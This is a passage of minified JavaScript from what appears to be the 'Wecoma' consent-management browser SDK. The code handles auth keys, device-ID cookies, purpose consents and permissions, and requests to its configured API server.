0!==o&&o.apiUrl){e.next=4;break}throw new P({name:"Error",message:"Authentication server is not configured",code:""});case 4:return s="".concat(k.server.apiUrl,"authKey/").concat(this._type,"/authenticate"),a=[],t&&a.push("code=".concat(t)),n&&a.push("input=".concat(window.btoa(n))),r&&a.push("hash=".concat(r)),e.next=11,N.request("".concat(s,"?").concat(a.join("&")),{method:"GET",headers:{"Content-Type":"application/json",Key:this._wecoma.key},cache:"no-cache"});case 11:return i=e.sent,e.abrupt("return",K.createFromString(i));case 13:case"end":return e.stop()}}),e,this)}))),function(e,t,r){return n.apply(this,arguments)})}],[{key:"createFromDto",value:function(t,n){var r=new e(t);return r._authKeyCodeType=n.code,r._rank=n.rank,r._inputPattern=n.authenticationPublicMetadata.InputPattern,r._type=n.authenticationPublicMetadata.Type,r}}]),e}();function J(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return V(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,s=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw s}}}}function V(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function W(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?W(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):W(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var G=function(){function e(t){a(this,e),u(this,"_clientCookieName","w|c"),u(this,"_key",void 0),u(this,"_locale",void 0),u(this,"_baseQuery",void 0),u(this,"_sessionStorage",window.sessionStorage),u(this,"_clientAuthKey",void 0),u(this,"_userAuthKey",void 0),u(this,"_store",void 0);var n=k.bussinessUnits[t.key];if(!n||"c"===t.key)throw new P({name:"Error",message:"Invalid bussiness unit key: ".concat(t.key),code:""});this._key=t.key,this._locale=t.locale||n.buildLocale,this._baseQuery=t.baseQuery||{},t.deregisterAllAuthKeys&&this._deregisterAllAuthKeys(),this._initDeviceId(),this._store=new N(this),"Wecoma"in window&&(e.instances=e.instances||[],e.instances.push(this),e.trigger("register",{instance:this}))}var n,r,o,i,l,p,h,y,f,m;return c(e,[{key:"key",get:function(){return this._key}},{key:"authKeys",get:function(){var e=this,t=JSON.parse(this._sessionStorage.getItem("wecoma|".concat(this._key,"|authKeys"))||"[]").map((function(e){return K.createFromString(e)}));return t=t.filter((function(t){return!(t.isLocal||e.isUserAuthKey(t.codeType))})),this._clientAuthKey&&t.push(this._clientAuthKey),this._userAuthKey&&t.push(this._userAuthKey),t}},{key:"authKeyTypes",get:function(){return s(new Set(this.authKeys.map((function(e){return e.codeType}))))}},{key:"_deregisterAllAuthKeys",value:function(){this._sessionStorage.removeItem("wecoma|".concat(this._key,"|authKeys"))}},{key:"user",get:function(){return this._userAuthKey}},{key:"registerUser",value:(m=t(d().mark((function e(t){var n,r=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecoma.registerUser missing parameter");case 2:return n=new x(this,this.createAuthKey(t)),e.next=5,n.init();case 5:return this._userAuthKey=n,n.managedAuthKeys.forEach((function(e){r.registerAuthKey(e)})),e.abrupt("return",n);case 8:case"end":return e.stop()}}),e,this)}))),function(e){return m.apply(this,arguments)})},{key:"createAuthKey",value:function(e){if(!e)throw SyntaxError("wecoma.createAuthKey missing parameter");return e instanceof K?e:"string"==typeof e?K.createFromString(e):new K(e)}},{key:"store",get:function(){return this._store}},{key:"_getExtendedQuery",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this._baseQuery;return e.locale||(t.locale=this._locale),Q(Q({},this._baseQuery),e)}},{key:"registerAuthKey",value:function(t){if(t){var n=this.createAuthKey(t);if(!(n.isPartial||n.isLocal||this.isUserAuthKey(n.codeType))){var r=this.authKeys,o=this.getAuthKey(n.code);if(o){if(!n.token||o.toString()===n.toString())return;r=r.filter((function(e){return e.code!==n.code}))}r.push(n),e.trigger("registerAuthKey",{}),this._sessionStorage.setItem("wecoma|".concat(this._key,"|authKeys"),JSON.stringify(r.map((function(e){return e.toString()}))))}}}},{key:"registerAuthKeys",value:function(e){var t=this;e.forEach((function(e){return t.registerAuthKey(e)}))}},{key:"deregisterAuthKey",value:function(t){var n=this.authKeys,r=n.findIndex((function(e){return t.code===e.code}));if(-1===r)throw new P({name:"Error",message:"The given AuthKey is not registered",code:""});n.splice(r,1),this._sessionStorage.setItem("wecoma|".concat(this._key,"|authKeys"),JSON.stringify(n.map((function(e){return e.toString()})))),e.trigger("unregisterAuthKey",{})}},{key:"getAuthKey",value:function(e){if(!e)throw SyntaxError("wecoma.getAuthKey missing parameter");var t=K.createFromString(e);return t.isPartial?this.authKeys.find((function(e){return e.codeType===t.codeType})):this.authKeys.find((function(e){return e.code===t.code}))}},{key:"retrievePurposes",value:(f=t(d().mark((function e(){var t,n,r,o=this,s=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=s.length>0&&void 0!==s[0]?s[0]:{},t=this._getExtendedQuery("string"==typeof t?{codes:[t]}:t),e.next=4,this._store.retrievePurposeConsents(t);case 4:return n=e.sent,r=n.map((function(e){return j.createFromDto(o,e)})),e.abrupt("return",r);case 7:case"end":return e.stop()}}),e,this)}))),function(){return f.apply(this,arguments)})},{key:"retrievePurpose",value:(y=t(d().mark((function e(t){var n;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.retrievePurposes({codes:[t]});case 2:return n=e.sent,e.abrupt("return",n[0]);case 4:case"end":return e.stop()}}),e,this)}))),function(e){return y.apply(this,arguments)})},{key:"retrievePermissions",value:(h=t(d().mark((function e(){var t,n,r,o,s,a,i,c=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=c.length>0&&void 0!==c[0]?c[0]:{},delete(t=this._getExtendedQuery(t)).locale,t.consentStatus=O.consented,e.next=6,this._store.retrievePurposeConsents(t);case 6:n=e.sent,r={},o=n.filter((function(e){return e.consents.length})),s=J(o);try{for(i=function(){var e=a.value;e.permissions.forEach((function(t){r[t]=r[t]||[],e.consents.forEach((function(e){r[t].includes(e.authKeyCode)||r[t].push(e.authKeyCode)}))}))},s.s();!(a=s.n()).done;)i()}catch(e){s.e(e)}finally{s.f()}return e.abrupt("return",r);case 12:case"end":return e.stop()}}),e,this)}))),function(){return h.apply(this,arguments)})},{key:"retrieveClientPermissions",value:(p=t(d().mark((function e(){var t,n=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.retrievePermissions();case 2:return t=e.sent,e.abrupt("return",Object.keys(t).filter((function(e){return t[e].includes(n.clientAuthKey.code)})));case 4:case"end":return e.stop()}}),e,this)}))),function(){return p.apply(this,arguments)})},{key:"clientAuthKey",get:function(){return this._clientAuthKey||this._initDeviceId(),this._clientAuthKey}},{key:"setClientAuthKey",value:function(e){var t;e&&(null===(t=this._clientAuthKey)||void 0===t?void 0:t.code)!==e.code&&(this._clientAuthKey=e,N.setCookie(this._clientCookieName,e.codeValue,k.localAuthKeyExpiresInDays))}},{key:"isUserAuthKey",value:function(e){if(!e)throw SyntaxError("wecoma.isUserAuthKey missing parameter");return k.bussinessUnits[this.key].managerAuthKeyType===e}},{key:"isConsented",value:(l=t(d().mark((function e(t,n){var r,o,s;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecoma.isConsented missing parameter");case 2:return r=null!=n?n:this._clientAuthKey,e.next=5,this.retrievePurpose(t);case 5:if(o=e.sent){e.next=8;break}return e.abrupt("return",!1);case 8:return s=o.consents.find((function(e){return e.authKeyCode==r.code})),e.abrupt("return",(null==s?void 0:s.status)==O.consented);case 10:case"end":return e.stop()}}),e,this)}))),function(e,t){return l.apply(this,arguments)})},{key:"wecomaAppLink",get:function(){var e,t=null===(e=k.server)||void 0===e?void 0:e.appUrl;if(!t)throw new P({name:"Configuration Error",message:"Server configuration or appUrl is not configured!!!",code:"ConfigurationError"});var n=this.authKeys.map((function(e){return"authKeys=".concat(encodeURIComponent(e.toString()))})).join("&"),r="".concat(t,"/?key=").concat(this._key,"&").concat(n);return this._locale&&(r="".concat(r,"&locale=").concat(this._locale)),r}},{key:"_initDeviceId",value:function(){var t=N.getCookie(this._clientCookieName);if(!t)if(window.crypto){var n=new Uint8Array(10);window.crypto.getRandomValues(n),t=(t=window.btoa(String.fromCharCode.apply(null,n))).replace(/=/g,"")}else{t="";for(var r=1073741824*Math.random();0<r;)t+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(r%64),r=Math.floor(r/64)}this.setClientAuthKey(new K({codeType:e.deviceAuthKeyType,codeValue:t}))}},{key:"allPurposesConsented",value:(i=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecomna.allPurposesConsented parameter missing");case 2:return e.next=4,this.retrievePurposes({authKeyTypes:[t.codeType],contexts:n});case 4:return r=e.sent,e.abrupt("return",!r.find((function(e){return!e.consents.length||!!e.consents.find((function(e){return e.authKeyType===t.codeType&&(null==e?void 0:e.status)!==O.consented}))})));case 6:case"end":return e.stop()}}),e,this)}))),function(e,t){return i.apply(this,arguments)})},{key:"allPurposesRevoked",value:(o=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecomna.allPurposesRevoked parameter missing");case 2:return e.next=4,this.retrievePurposes({authKeyTypes:[t.codeType],contexts:n});case 4:return r=e.sent,e.abrupt("return",!r.find((function(e){return!e.consents.length||!!e.consents.find((function(e){return e.authKeyType===t.codeType&&(null==e?void 0:e.status)!==O.revoked}))})));case 6:case"end":return e.stop()}}),e,this)}))),function(e,t){return o.apply(this,arguments)})},{key:"anyPurposeHasStatus",value:(r=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw SyntaxError("wecomna.anyPurposesHasStatus parameter missing");case 2:return e.next=4,this.retrievePurposes({authKeyTypes:[t.codeType],contexts:n});case 4:return r=e.sent,e.abrupt("return",!!r.find((function(e){return!!e.consents.length&&!!e.consents.find((function(e){return e.authKeyType===t.codeType&&void 0!==(null==e?void 0:e.status)}))})));case 6:case"end":return e.stop()}}),e,this)}))),function(e,t){return r.apply(this,arguments)})},{key:"getAuthentications",value:(n=t(d().mark((function e(){var t,n,r=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.store.apiRequest("get","authKeyTypes",{});case 2:return t=e.sent,n=t.map((function(e){return F.createFromDto(r,e)})),e.abrupt("return",n.filter((function(e){return e.enabled})));case 5:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})}],[{key:"on",value:function(t,n){e._listeners=e._listeners||{},e._listeners[t]?e._listeners[t].push(n):e._listeners[t]=[n]}},{key:"trigger",value:function(t,n){if(e._listeners=e._listeners||{},e._listeners[t]){var r,o=J(e._listeners[t]);try{for(o.s();!(r=o.n()).done;)(0,r.value)(n)}catch(e){o.e(e)}finally{o.f()}}}},{key:"onready",get:function(){return{push:function(e){e(this)}}}}]),e}();u(G,"_listeners",void 0),u(G,"deviceAuthKeyType","browser"),u(G,"instances",void 0);var Y,$,H=function(){function e(){a(this,e),u(this,"_accountCode",void 0),u(this,"_key",void 0),u(this,"_name",void 0),u(this,"_defaultLocale",void 0),u(this,"_locales",void 0),u(this,"_domains",void 0),u(this,"_uri",void 0),u(this,"_loginUri",void 0),u(this,"_managerAuthKeyType",void 0)}return c(e,[{key:"accountCode",get:function(){return this._accountCode}},{key:"key",get:function(){return this._key}},{key:"name",get:function(){return this._name}},{key:"defaultLocale",get:function(){return this._defaultLocale}},{key:"locales",get:function(){return this._locales}},{key:"domains",get:function(){return this._domains}},{key:"uri",get:function(){return this._uri}},{key:"loginUri",get:function(){return this._loginUri}},{key:"managerAuthKeyType",get:function(){return this._managerAuthKeyType}}],[{key:"createFromDto",value:function(t){var n=new e;return n._accountCode=t.accountCode,n._key=t.key,n._name=t.name,n._defaultLocale=t.defaultLocale,n._locales=t.locales,n._domains=t.domains,n._uri=t.uri,n._loginUri=t.loginUri,n._managerAuthKeyType=t.userAuthKeyTypeCode,n}}]),e}(),X=function(){function e(t){a(this,e),u(this,"_accountCode",void 0),this._accountCode=t||k.account}var n;return c(e,[{key:"accountCode",get:function(){return this._accountCode}},{key:"getBussinessUnits",value:(n=t(d().mark((function e(){var t,n,r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=k.server.apiUrl,n="".concat(t,"account/").concat(this.accountCode,"/businessUnits"),e.next=4,N.request(n,{method:"GET"});case 4:return r=e.sent,e.abrupt("return",r.reduce((function(e,t){return e[t.key]=H.createFromDto(t),e}),{}));case 6:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})}],[{key:"onready",get:function(){return{push:function(e){e(this)}}}}]),e}();"Wecoma"in window&&!window.Wecoma.onready||(window.Wecoma&&window.Wecoma.onready&&(Y=window.Wecoma.onready),window.Wecoma=G,Y&&Array.isArray(Y)&&Y.forEach((function(e){return e(G)}))),"WecomaPrecen"in window&&!window.WecomaPrecen.onready||(window.WecomaPrecen&&window.WecomaPrecen.onready&&($=window.WecomaPrecen.onready),window.WecomaPrecen=X,$&&Array.isArray($)&&$.forEach((function(e){return e(X)})))})()})();